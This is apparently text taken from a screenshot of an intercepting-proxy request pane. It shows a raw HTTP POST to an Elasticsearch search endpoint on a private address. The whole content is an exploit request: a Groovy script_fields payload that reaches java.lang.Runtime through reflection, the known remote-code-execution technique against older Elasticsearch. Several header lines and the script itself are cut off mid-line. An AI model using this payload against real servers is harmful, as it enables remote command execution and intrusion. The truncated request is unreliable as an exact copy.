 Request
Response
Pretty Raw Hex \n
1 POST http://192.168.40.77:9200/_search?pretty HTTP/1.1
2 Host: 192.168.40.77:9200
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,i
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 249
12
13 {
"size":1,
"script_fields":{
"lupin":{
"lang":"groovy",
"script":"java.lang.Math.class.forName(\"java.lang.Runtim
}
}
}
14